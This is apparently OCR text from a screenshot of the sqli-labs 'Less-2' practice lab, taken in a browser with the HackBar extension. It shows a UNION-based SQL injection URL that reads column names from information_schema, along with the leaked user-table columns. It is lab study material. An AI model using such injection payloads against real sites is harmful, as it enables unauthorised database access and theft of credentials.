 Welcome Dhakkan
Your Login name:id,username,password,level
Your Password:3
SQLI DUMB SERIES-2
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://192.168.80.139/sqli/Less-2/?id=-1 union select 1,group_concat(column_name),3 from
information_schema.columns where  table_schema='pikachu'  and table_name='users'--+
Post data Referer User Agent Cookies Add Header Clear All